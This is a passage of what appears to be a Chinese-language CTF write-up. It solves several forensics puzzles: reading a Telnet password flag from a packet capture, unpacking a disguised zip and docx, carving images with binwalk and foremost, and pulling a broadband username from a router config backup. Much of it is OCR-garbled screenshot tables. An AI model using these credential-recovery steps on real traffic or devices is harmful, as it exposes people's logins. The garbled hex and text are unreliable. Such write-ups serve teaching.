|    | 6 4.50840            | 你吃/蚁屑你吃 万姐(M)                     | Ctri+IVI                    | .221.128     |         | TELNET         | 66      | Telnet       | Data     |                     |              |          |              |
|    | 7 4.55520            | 忽略/取消忽略 分组(!)                     | Ctrl+D                      | .221.164     |         | TELNET         | 57      | Telnet       | Data     |                     |              |          |              |
|    | 8 4.57080            | 设置/取消设置 时间参考                      | Ctrl+T                      | .221.128     |         | TELNET         | 66      | Telnet       | Data     |                     |              |          |              |
|    | 9 4.64880            | 时间平移                              | Ctrl+Shift+T                | .221.164     |         | TELNET         | 63      | Telnet       | Data     |                     |              |          |              |
|    | 10 4.64880           | 分组注释                              | Ctrl+Alt+C                  | .221.128     |         | TELNET         | 72      | Telnet       | Data     |                     |              |          |              |
|    | 11 4.72680           |                                   |                             | .221.164     |         | TELNET         | 71      | Telnet       | Data     |                     |              | $\sim$   |              |
|    | 12 4.75800           | 编辑解析的名称                           |                             | .221.164     |         | TELNET         | 60      | Telnet       | Data     |                     |              | 点击右      | 键            |
|    | 13 4.78920           | 作为讨演器应用                           | •                           | .221.164     |         | TELNET         | 65      | Telnet       | Data     |                     |              |          |              |
|    | 15 4.83600           | 准备计准器                             | •                           | .221.128     |         | TELNET         | 63      | Telnet       | Data     |                     |              |          |              |
|    | 16 4.89840           |                                   | ,                           | .221.164     |         | TELNET         | 57      | Telnet       | Data     |                     |              |          |              |
|    | 17 4.92960           | 刘话过滤器                             |                             | .221.164     |         | TELNET         | 57      | Telnet       | Data     |                     |              |          |              |
|    | 18 4.96080           | 灯话着色                              | •                           | .221.164     |         | TELNET         | 57      | Telnet       | Data     |                     |              |          |              |
|    | 20 4.99200           | SCTP                              | •                           | .221.128     |         | TELNET         | 74      | Telnet       | Data     |                     |              |          |              |
|    | 22 5.02320           | 追踪流                               | •                           | .221.128     |         | TELNET         | 90      | Telnet       | Data     |                     |              |          |              |
|    | 24 16.1148           | 信判                                | 追踪TCP流                      | .221.164     |         | TELNET         | 55      | Telnet       | Data     |                     |              |          |              |
|    | 25 16.1304           |                                   | ×========                   | .221.128     |         | TELNET         | 60      | Telnet       | Data     |                     |              |          |              |
|    | 27 16.4112           | <mark>协议首选项</mark>                | +                           | .221.164     |         | TELNET         | 55      | Telnet       | Data     |                     |              |          |              |
|    | 28 16.4112           | 解码为( <u>A</u> )                   |                             | .221.128     |         | TELNET         | 60      | Telnet       | Data     |                     |              |          |              |
|    | 30 16.5048           | 在新窗口显示分组(W)                       |                             | .221.164     |         | TELNET         | 55      | Telnet       | Data     |                     |              |          |              |
|    | 31 16.504829         | 192.168.221.164                   | 192.168                     | 3.221.128    |         | TELNET         | 60      | Telnet       | Data     |                     |              |          |              |
|    | 33 16.785629         | 192.168.221.128                   | 192.168                     | 3.221.164    |         | TELNET         | 55      | Telnet       | Data     |                     |              |          |              |
| -  |                      |                                   | 75 1 1                      |              |         | TELNET         |         | <b>T 1</b> . | <u> </u> |                     |              |          |              |
| 2  | Frame 4: 75 bytes    | on wire (600 bits)                | , 75 bytes ca               | aptured (600 | bits)   | 26 7 0         | (00.0   | 20.20        |          |                     |              |          | <u></u>      |
| 2  | Ethernet II, Src:    | vmware_84:86:51 (00               | 0:00:29:84:80               | D:51), UST:  | vmware_ | _20:/e:00      | = (00:0 | C:29:26      | :/e:0    | 2)                  |              |          |              |
| 2  | Internet Protocol    | version 4, Src: 19.               | 2.168.221.128               | s, Ust: 192. | 108.221 | 1.164          |         | 24           |          |                     |              |          |              |
| 2  | Transmission Contr   | roi protocol, Src Po              | ort: 1146, D                | st Port: 23, | Seq: 1  | L, АСК: :      | I, Len: | 21           |          |                     |              |          |              |
| 0  | 000 00 0c 29 26 76   | e Øe ØØ Øc 29 84 80               | 6 5f 08 00 4                | 5 00 · · )&~ | ).      | · ··E·         |         |              |          |                     |              |          | ^            |
|    |                      |                                   |                             | ,u           | /       |                | https   | ://blo       | g. cs    | <del>dn. net,</del> | / <u>qq_</u> | 39629    | <u>343</u> ¥ |
|    | 🕖 🗹 networking. pcap |                                   |                             |              |         |                | 分组:     | 59 ・ 已気      | 彭示: 36   | (61.0%)             | Profi        | le: Defa | ult .        |

在tcp流中就能直接看到flag



| [ |  | × |
|---|--|---|
|   |  |   |

| <pre></pre>                                                                                                    |                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| <pre>12.04.2 LT5 hockeyinjune-virtual-machine login: ccssaaww Password: flag{d31^ 5 281b 25d6 pe6 4973} Login incorrect hockeyinjune-virtual-machine login:^C </pre> |                                                                |
| <pre>hockeyinjune-virtual-machine login: ccssaaww Password: flag{d31^ 5 281b 25d6 pe6 4971} Login incorrect hockeyinjune-virtual-machine login:^C </pre>             | 12.04.2 LTS                                                    |
| <pre>Password: flag{d31^ 3 281b 25d6 be6 497; } Login incorrect hockeyinjune-virtual-machine login:^C </pre>                                                         | hockeviniune-virtual-machine login: ccssaaww                   |
| <pre>Password: flag{d31  281b 25d6  e6  4972 } Login incorrect hockeyinjune-virtual-machine login:^C </pre>                                                          |                                                                |
| Login incorrect<br>hockeyinjune-virtual-machine login: .<br>^C<br>https://blog.csdn.net/qq_3962934                                                                   | Password: flag{d310 5 281b 25d6 be6 4971 }                     |
| https://blog.csdn.net/qq_3962934                                                                                                    | Login incorrect<br>hockeyinjune-virtual-machine login: .<br>^C |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
| https://blog.csdn.net/qq_3962934                                                                                                    |                                                                |
|                                                                                                    | https://blog.csdn.net/qq_3962934                               |

# 5.眼见非实(ISCCCTF) zip

下载下来是一个文件的格式,放到winhex中,发现有 50 4B 03 04 这是压缩文件的头,还有 .docx 格式文件,应该压缩包里有一 个文档,改文件后缀为 .zip ,解压得到文档

| zip               |                                                                                                    |          |
|-------------------|----------------------------------------------------------------------------------------------------|----------|
| Offset            | 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII                                                           | $\wedge$ |
| 00000000          | 50 4B 03 04 14 00 00 00 08 00 1A 80 87 49 5C DC PK €≠I\Ü                                             |          |
| 00000010          | E4 DA 04 28 00 00 AC 36 00 00 0D 00 00 00 D1 DB <mark>aú (6</mark> ÑÛ                                |          |
| 00000020          | BC FB B7 C7 CA B5 2E 64 6F 63 78 9D 7A 05 40 15 4û Çʵ.docx z @                                       |          |
| 00000030          | DB F7 F5 25 25 25 25 A5 BB A4 BB A5 BB BB BB E1 Ü÷õ%%%%¥≫×¥»≫á                                       |          |
| 00000040          | 22 1D 92 D2 8A 74 09 48 77 4A 77 77 87 74 8A 💋 "'ÒŠt HwJww‡tŠ€                                       |          |
| 00000050          | 34 D2 82 C0 87 BE E7 7B 80 FA 7E FE BF CB B9 77 4Ò,À‡¾ç{€ú~þ;˹w                                      |          |
| 00000060          | CF 65 CE 9C B3 EE DA 7B CF 9C 3D B3 64 25 CÓ CO ÏeΜ³ûÚ{Ïœ=³d%ÀÀ                                      |          |
| 00000070          | 61 00 DF 5E 1F F0 11 C4 00 B7 5E D0 00 34 C0 C8 a B^ ð Ä ·^Ð 4ÀÈ                                     |          |
| 00000080          | 6C FD 45 55 57 6F 05 AD 03 10 19 00 82 19 9E D1 1ýEUWo - , žÑ                                        |          |
| 00000090          | B2 9E 58 FF 29 DB 7B 23 29 79 B5 28 99 56 F6 9F ⁴žXÿ)Û{#)yµ(™VöŸ                                     |          |
| 000000 <b>A</b> 0 | 83 5B EE 1D 8C 02 C0 FF F7 60 03 07 3B 7B 1B 2B f[î @ Àÿ÷` ;{ +                                      |          |
| 000000B0          | 55 2B CB 9B 61 1E 03 40 9E CF 78 17 DF 19 E6 DF U+Ë>a @žÏx ß æß                                      |          |
| 000000000         | FD DF 06 44 BD 39 1C EA E6 4D 00 60 36 C2 50 4D ýß D∺9 êæM `6ÂPM                                     |          |
| 00000D0           | BA D9 BA BA 79 3F 06 50 FC 6A 40 33 7B 23 2B FA °Ù°°y? Püj@3{#+ú                                     |          |
| 000000E0          | 27 CE 56 96 0E 40 12 00 48 62 00 13 D2 6F 46 FE 'ÎV- @ Hb ÒoFþ                                       |          |
| 000000F0          | A7 63 E1 90 14 8C 2F 1D A2 FF F2 F3 54 27 28 76 §cá Œ/ ¢ÿòóT'(v                                      |          |
| 00000100          | AF F0 27 9A 81 30 4F E7 27 9E A6 E4 5B 47 B0 25 8'š 00ç'ž¦ä[G°%                                      |          |
| 00000110          | F0 79 10 63 F2 DB 2C E2 67 92 7D 7A 76 86 AB 1D ðy còÜ,âg'}zvt«                                      |          |
| 00000120          | 27 3C C1 65 29 C7 4F F8 98 9A FC 45 D0 8A 5E 6A ' <ae)çoø~šüeđš^j< th=""><th></th></ae)çoø~šüeđš^j<> |          |
| 00000130          | E6 DE D5 B4 5D 59 3A 2E A9 2F E9 99 6D F2 2B 9F æÞÖ′]Y:.©/é™mò+Ÿ                                     |          |
| 00000140          | 11 8D 95 D4 A9 C8 CC 8F 2F 10 96 19 06 63 22 D0 •OCEI / - c"Đ                                        |          |
| 00000150          | DB A3 F4 24 A8 C4 1D 4D 9E E7 19 49 30 7F 50 67 U£ô\$"A Mžç IO Pg                                    |          |
| 00000160          | 8C 89 82 24 93 47 52 DE 77 79 23 60 OF 7A 88 89 Ct, \$"GRbwy#` z^t                                   |          |
| 00000170          | 8E 36 B8 CF 9D 33 E0 2D E2 48 D5 17 2C 46 54 08 Z6 I 3à-äHO ,FT                                      |          |
| 00000180          | 2D 81 9A CF D3 58 DA 94 51 EB 7F 89 BB 5B 14 8B - SIOXU"Që "** [ <                                   |          |
| 00000190          | 70 F7 F7 4B 5C 8E 42 CF DE 6C 29 81 7C FB F6 E4 p÷÷K\ZBIÞ1)  ûöä                                     |          |
| 000001A0          | 77 BF 5F F6 99 0D D0 EE 6F 12 28 01 20 9D DC 92 w¿_ö™ Đîo ( U'                                       |          |
| 000001B0          | 9F FE 83 84 7F 7B 27 85 F1 5B BC A0 43 F4 DB F3 Ybf, {'ñ[4 CôUó                                      |          |
| 00000100          | BB 44 60 38 B5 2C CF 57 46 5F 79 97 FF E8 44 BD »D`8µ, IWF_y-ÿèD¾                                    |          |
| 000001D0          | 76 D8 82 25 14 8B 2E 88 B8 B4 3C EA EA D4 78 23 v0, \$ < , , < eeOx# 4                               |          |
| 000001E0          | D7 6D DB CC D9 26 EE 94 3B 8B C3 3D 87 DD 55 64   ×mUIU&1"; <a=‡yud< th=""><th>V.</th></a=‡yud<>     | V.       |

得到 眼见非实.docx 是打不开的,放到winhex中发现还是zip格式的文件

| zip 眼见非  | 实.d | осх        |            |    |            |    |    |    |    |            |           |            |    |            |    |    |              |             |     |
|----------|-----|------------|------------|----|------------|----|----|----|----|------------|-----------|------------|----|------------|----|----|--------------|-------------|-----|
| Offset   | 0   | 1          | 2          | 3  | 4          | 5  | 6  | 7  | 8  | 9          | A         | В          | С  | D          | E  | F  |              | ANSI ASCII  | ~   |
| 00000000 | 50  | 4B         | 03         | 04 | ΔO         | 00 | 00 | 00 | 00 | 00         | E2        | 20         | 0F | 49         | 00 | 00 | PK           | âI          |     |
| 00000010 | 00  | 00         | 00         | 00 | 00         | 00 | 00 | 00 | 00 | 00         | 09        | 00         | 16 | 00         | D1 | DB |              | ÑÛ          |     |
| 00000020 | BC  | FB         | B7         | C7 | CA         | B5 | 2F | 75 | 70 | 12         | 00        | 01         | 19 | 91         | Α4 | C1 | ₩û∙Çʵ        | ı∕up '¤Á    |     |
| 00000030 | E7  | 9C         | BC         | E8 | Α7         | 81 | E9 | 9D | 9E | E5         | AE        | 9E         | 2F | 50         | 4B | 03 | çœ∿è§        | é žå®ž/PK   |     |
| 00000040 | 04  | 0A         | 00         | 00 | 00         | 00 | 00 | C1 | 20 | OF         | 49        | 00         | 00 | 00         | 00 | 00 |              | ÁΙ          |     |
| 00000050 | 00  | 00         | 00         | 00 | 00         | 00 | 00 | 13 | 00 | 20         | 00        | D1         | DB | BC         | FB | B7 |              | ÑÛ4û ∙      |     |
| 00000060 | C7  | CA         | B5         | 2F | 63         | 75 | 73 | 74 | 6F | 6D         | 58        | 6D         | 6C | 2F         | 75 | 70 | Çʵ/cu        | stomXml/up  |     |
| 00000070 | 10  | 00         | 01         | 7D | DA         | 81 | AF | E7 | 9C | BC         | E8        | Α7         | 81 | Ε9         | 9D | 9E | }Ú           | ¯çœ+vè§éž   |     |
| 00000080 | E5  | AE         | 9E         | 2F | 63         | 75 | 73 | 74 | 6F | 6D         | 58        | 6D         | 6C | 2F         | 50 | 4B | 婞/cu         | stomXml/PK  |     |
| 00000090 | 03  | 04         | 14         | 00 | 00         | 00 | 08 | 00 | 00 | 00         | 21        | 00         | 35 | 65         | 18 | 58 |              | ! 5e X      |     |
| 000000A0 | 9D  | 00         | 00         | 00 | FE         | 00 | 00 | 00 | 1C | 00         | 29        | 00         | D1 | DB         | BC | FB | þ            | ) ÑÛ¼û      |     |
| 000000B0 | B7  | C7         | CA         | B5 | 2F         | 63 | 75 | 73 | 74 | 6F         | 6D        | 58         | 6D | 6C         | 2F | 69 | ∙Çʵ/o        | customXml/i |     |
| 00000000 | 74  | 65         | 6D         | 31 | 2E         | 78 | 6D | 6C | 75 | 70         | 25        | 00         | 01 | 9C         | 87 | 34 | teml.        | mlup% œ‡4   |     |
| 00000D0  | 11  | E7         | 9C         | BC | E8         | Α7 | 81 | E9 | 9D | 9E         | E5        | AE         | 9E | 2F         | 63 | 75 | 眥èé          | §é žå®ž∕cu  |     |
| 000000E0 | 73  | 74         | 6F         | 6D | 58         | 6D | 6C | 2F | 69 | 74         | 65        | 6D         | 31 | 2E         | 78 | 6D | stomXn       | 1/item1.xm  |     |
| 000000F0 | 6C  | AD         | CF         | 4D | 0A         | 83 | 30 | 10 | 86 | E1         | 7D        | <b>A</b> 1 | 77 | 08         | 39 | 80 | 1-ÏM ƒ       | f0 †á};w 9€ |     |
| 00000100 | 91  | 2E         | 5C         | 88 | A0         | 42 | DD | D6 | 42 | <b>A</b> 0 | AB        | 6E         | 92 | 38         | 9A | 40 | `.\^ E       | 3ÝÖB ≪n′8š@ |     |
| 00000110 | 7E  | 24         | 19         | 41 | 6F         | DF | 20 | A5 | 27 | E8         | 72        | F8         | 1E | 5E         | 98 | 46 | ~\$ Aof      | }¥'èrø ^~F  |     |
| 00000120 | D6  | 3C         | 6C         | 51 | 41         | 22 | 1C | 2C | 28 | 84         | 89        | E3         | 61 | <b>A</b> 1 | A5 | EF | Ö<10A'       | ',("‱ãa;¥ï  |     |
| 00000130 | FE  | D9         | 73         | B3 | A3         | 1E | 26 | 83 | 26 | F8         | 71        | 9E         | 8D | 82         | D1 | 5B | þÙs³£        | &f&øqž ,Ñ[  |     |
| 00000140 | E3  | <b>A</b> 1 | D8         | 93 | <b>A</b> 5 | E4 | 84 | 0F | E1 | 32         | CE        | 96         | 92 | 17         | C4 | 94 | ã;Ø"¥à       | i"á2Î−′Ä″   |     |
| 00000150 | 61  | 4B         | 2B         | 4A | 76         | 67 | 7D | AA | 65 | 4B         | 35        | E2         | 5A | 33         | 96 | 94 | aK+Jvç       | ]}ªeK5âZ3-″ |     |
| 00000160 | 06  | 27         | 52         | 11 | 56         | FO | 79 | 9B | 43 | 74         | 02        | F3         | 19 | 17         | 16 | CE | 'R V8        | §y>CtóÎ     |     |
| 00000170 | FO  | ЗD         | <b>A</b> 8 | CD | 81         | 47 | 76 | 2B | CB | 8A         | 49        | 23         | AD | 09         | 4B | 14 | ð="Í 0       | Sv+ËŠI#− K  |     |
| 00000180 | AB  | 3E         | BE         | Β1 | BF         | Α4 | BA | 86 | FD | 1E         | EE        | AE         | 97 | 0F         | 50 | 4B | ≪>¾±¿≯       | ≀°†ý î@— PK |     |
| 00000190 | 03  | 04         | 14         | 00 | 00         | 00 | 08 | 00 | 00 | 00         | 21        | 00         | 4B | FD         | D2 | 09 |              | ! KýÒ       |     |
| 000001A0 | DB  | 00         | 00         | 00 | 55         | 01 | 00 | 00 | 21 | 00         | 2E        | 00         | D1 | DB         | BC | FB | ΰυ           | !.ÑÛ¥û      |     |
| 000001B0 | B7  | C7         | CA         | B5 | 2F         | 63 | 75 | 73 | 74 | 6F         | 6D        | 58         | 6D | 6C         | 2F | 69 | ∙Çʵ/o        | customXml/i |     |
| 000001C0 | 74  | 65         | 6D         | 50 | 72         | 6F | 70 | 73 | 31 | 2E         | 78        | 6D         | 6C | 75         | 70 | 2A | temPro       | opsl.xmlup* |     |
| 000001D0 | 00  | 01         | C6         | 3D | 4C         | E8 | E7 | 9C | BC | E8         | <b>A7</b> | 81         | E9 | 9D         | 9E | E5 | <b>#</b> =Lè | cœ∿è§_é žå  | 343 |
| 000001E0 | AE  | 9E         | 2F         | 63 | 75         | 73 | 74 | 6F | 6D | 58         | 6D        | 6C         | 2F | 69         | 74 | 65 | ®ž/cus       | stomXml/ite | ~   |

#### 继续改后缀为.zip, 然后解压得到一个文件夹

| rels<br>customXml<br>docProps | 2016/8/15 4:06<br>2016/8/15 4:06<br>2016/8/15 4:06<br>2016/8/15 4:06 | 文件夹<br>文件夹<br>文件夹 |                                             |
|-------------------------------|----------------------------------------------------------------------|-------------------|---------------------------------------------|
| [Content_Types].xml           | 2010/0/13 4.00                                                       | 文(中央<br>XML 文档    | https <b>?/KB</b> blog.csdn.net/qq_39629343 |

然后在 word->document.xml 中找到了flag

| document.xml ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| xml version="1.0" encoding="UTF-8" standalone="yes"?                                                                                                    |
| <w:document xmlns:mc="&lt;/td" xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas"></w:document>                                                                                                    |
| "http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:o="                                                                                                    |
| urn:schemas-microsoft-com:office:office" xmlns:r="http://schemas.openxmlformats.org/                                                                                                    |
| officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/officeDocument/2006/                                                                                                    |
| math" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/                                                                                                    |
| word/2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/                                                                                                    |
| wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w="http://                                                                                                    |
| schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/                                                                                                    |
| office/word/2010/wordml" xmlns:w15="http://schemas.microsoft.com/office/word/2012/wordml" xmlns:wpg=                                                                                                    |
| "http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="http://                                                                                                    |
| <pre>schemas.microsoft.com/office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/</pre>                                                                                                    |
| office/word/2006/wordml" xmlns:wps="http://schemas.microsoft.com/office/word/2010/                                                                                                    |
| wordprocessingShape" mc:Ignorable="w14 w15 wp14"> <w:body><w:p w:rsidr="002B3D8D" w:rsidrdefault="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;002B3D8D"><w:r><w:t>Flag</w:t></w:r><w:r><w:t>在这里呦! </w:t></w:r></w:p><w:p td="" w:<="" w:rsidr="002B3D8D"></w:p></w:body> |
| rsidRPr="002B3D8D" w:rsidRDefault="002B3D8D"> <w:ppr><w:rpr><w:rfonts w:hint="eastAsia"></w:rfonts><w:vanish></w:vanish></w:rpr></w:ppr>                                                                                                    |
| <w:r w:rsidrpr="002B3D8D"><w:rpr><w:vanish></w:vanish></w:rpr><w:t>flag{ }/w:t&gt;</w:t></w:r> <w:< td=""></w:<>                                                                                                    |
| bookmarkStart w:id="0" w:name="_GoBack"/> <w:bookmarkend w:id="0"></w:bookmarkend> <del><w:sectpr del="" w:rs<="">idR="002B3D8D"</w:sectpr></del>                                                                                                    |
| w:rsidRPr="002B3D8D"> <w:pgsz w:h="16838" w:w="11906"></w:pgsz> <w:pgmar td="" w:bottom<="" w:right="1800" w:top="1440"></w:pgmar>                                                                                                    |
| ="1440" w:left="1800" w:header="851" w:footer="992" w:gutter="0"/> <w:cols w:space="425"></w:cols> <w:docgrid< td=""></w:docgrid<>                                                                                                    |
| <pre>w:type="lines" w:linePitch="312"/&gt;<br/>https://blog.ordn.not/on_306202421</pre>                                                                                                    |

# 6.又一张图片,还单纯吗 2.jpg

拿到图片第一反应就是放到winhex中,但这次的图片果然不单纯,那就放到kali中使用binwalk看看吧

# binwalk -e 图片路径 root@kali:~/桌面# binwalk 2.jpg

| root@kali:~/<br>2.jpg<br>root@kali:~/                           | 裏面# ls<br>裏面# binwalk                                    | -e 2.jpg                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| DECIMAL                                                         | HEXADECIMAL                                              | DESCRIPTION                                                                                                    |
| 0<br>12<br>ctory: 8                                             | 0x0<br>0xC                                               | JPEG image data, EXIF standard<br>TIFF image data, big-endian, offset of first image dire                                                                                                    |
| 13017<br>:Description<br>158792<br>158822<br>ctorv: 8           | 0x32D9<br>rdf:about=""<br>0x26C48<br>0x26C66             | Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf<br>xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns<br/>JPEG image data, JFIF standard 1.02<br/>TIFF image data, big-endian, offset of first image dire</rdf<br>                                                              |
| 159124<br>162196<br>164186<br>:Description<br>168370<br>ompany" | 0x26D94<br>0x27994<br>0x2815A<br>rdf:about=""<br>0x291B2 | <pre>JPEG image data, JFIF standard 1.02 JPEG image data, JFIF standard 1.02 Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#"&gt; <rdf (c)="" 1998="" c<="" copyright="" hewlett-packard="" pre="" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xap="htt Copyright string: "></rdf></pre> |
| root@kali:~/                                                    | 〔1997〕                                                   | https://blog.csdn.net/qq_39629342                                                                                                    |

# foremost 图片地址 root@kali:~/桌面# foremost 2.jpg Processing: 2.jpg |\*| root@kali:~/桌面# ls 2.jpg output root@kali:~/桌面# cd output/ root@kali:~/桌面/output# ls audit.txt jpg

这时会在当前目录生成output文件,打开文件就可以看到一张flag图片

| 100% | × •    | 00000310.jpg  | ۳                           | ≡                                      | •               | ▣    | ⊗  |
|------|--------|---------------|-----------------------------|----------------------------------------|-----------------|------|----|
|      |        |               | 大小<br>类型<br>文件大小<br>文件夹     | 属性<br>640 ×<br>JPEG 图<br>27.7 K<br>jpg | <b>t</b><br>444 | 殔素   | ×  |
|      | falg{N | F_e65?        | 光圈<br>曝光<br>ISO<br>測光<br>相机 |                                        |                 |      |    |
|      |        |               | 日期<br>时间                    |                                        |                 |      |    |
|      |        | https://blog. | osdn. net                   | t/qq_                                  | 3962            | 2934 | 13 |

# 7.猜 QQ20170221-132626.png

直接百度搜图或者Google搜图



8.宽带信息泄露 conf.bin

flag格式: flag{宽带用户名}

| <u>e</u> m               | RouterPassView - 🗆 🗸                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| File                     | Edit View Options Help                                                                                                    |
| 2                        | 2 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1                                                                                                    |
| x<br <ds<br>&lt;</ds<br> | <pre>Image: Image: Imag</pre> |
| <                        | https://blog.csdn.net/og_39629343                                                                                                    |
| -                        |                                                                                                    |

下一步就是查找flag了,根据flag格式可以知道要找用户名,查找关键字username

| <pre><natenabled <defaultgatewa="" <externalipadd="" <natenabled="" <subnetmask="" <x_tp_ifname="" pre="" v<="" va=""></natenabled></pre>                                                  | _eth1_s /><br>l=1 /><br>ress val=0.0.0.0 /><br>l=0.0.0.0 /><br>y val=0.0.0.0 /><br>al=eth1 />                                             |          |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|--|
| ▲ ZWANIPI:onnectin<br>查找                                                                                                    | n>                                                                                                    | ×        |  |
| 查找内容(N): username                                                                                                    | e                                                                                                    | 查找下一个(F) |  |
| □ 全字匹配(W)                                                                                                    | 方向                                                                                                    | 取消       |  |
| □区分大小写(C)                                                                                                    | ○向上(U)                                                                                                    |          |  |
| <pre><dnsservers <="" <defaultgatewa<="" <enable="" <macaddress="" <wanipconnection="" <wanpppconnectio="" <x_tp_ifname="" pre="" v="" va="" val="1" wanipconnectio=""></dnsservers></pre> | 1=0.0.0.0,0.0.0.0.0 /><br>1=D0:C7:C0:43:53:69 /<br>al=eth1 /><br>n><br>nextInstance=3 /><br>n instance=1 ><br>/><br>y val=10.177.144.1 /> | >        |  |

| Welcomejpg |    |    |    |    |    |    |    |            |    |    |    |    |    |     |    |                  |       |     |                     |     |      |    |
|------------|----|----|----|----|----|----|----|------------|----|----|----|----|----|-----|----|------------------|-------|-----|---------------------|-----|------|----|
| Offset     | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7          | 8  | 9  | A  | В  | С  | D   | E  | F                |       |     | ANSI                | AS  | CII  | ~  |
| 00000000   | FF | D8 | FF | E0 | 00 | 10 | 4A | 46         | 49 | 46 | 00 | 01 | 01 | 01  | 00 | 78               | ÿØÿ   | à   | JFIF                |     | х    |    |
| 00000010   | 00 | 78 | 00 | 00 | FF | E1 | 10 | <b>B</b> 0 | 45 | 78 | 69 | 66 | 00 | 00  | 4D | 4D               | х     | ÿá  | i °E <mark>x</mark> | if  | MM   |    |
| 00000020   | 00 | 2A | 00 | 00 | 00 | 08 | 00 | 06         | 01 | 0E | 00 | 02 | 00 | 00  | 00 | 06               | *     |     |                     |     |      |    |
| 00000030   | 00 | 00 | 08 | 62 | 01 | 12 | 00 | 03         | 00 | 00 | 00 | 01 | 00 | 01  | 00 | 00               |       | b   |                     |     |      |    |
| 00000040   | 87 | 69 | 00 | 04 | 00 | 00 | 00 | 01         | 00 | 00 | 08 | 68 | 9C | 9B  | 00 | 01               | ‡i    |     |                     | hœ  | >    |    |
| 00000050   | 00 | 00 | 00 | 0C | 00 | 00 | 10 | 88         | 9C | 9F | 00 | 01 | 00 | 00  | 00 | 14               |       |     | ^œŸ                 |     |      |    |
| 00000060   | 00 | 00 | 10 | 94 | EA | 1C | 00 | 07         | 00 | 00 | 08 | 0C | 00 | 00  | 00 | 56               |       | ″ê  |                     |     | v    |    |
